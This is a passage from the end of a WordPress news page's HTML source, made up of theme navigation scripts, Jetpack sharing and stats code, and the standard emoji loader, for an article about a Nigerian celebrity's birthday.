					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2721,"search_query":"","signature":"a476ad4ddd3575c90ac67c6ebf336b80","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2721,"search_query":"","signature":"a476ad4ddd3575c90ac67c6ebf336b80","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=33607245f1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"2721\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "2721" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"cad4c47ae8","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fshola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%25e2%2582%25a62-million-to-fans%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>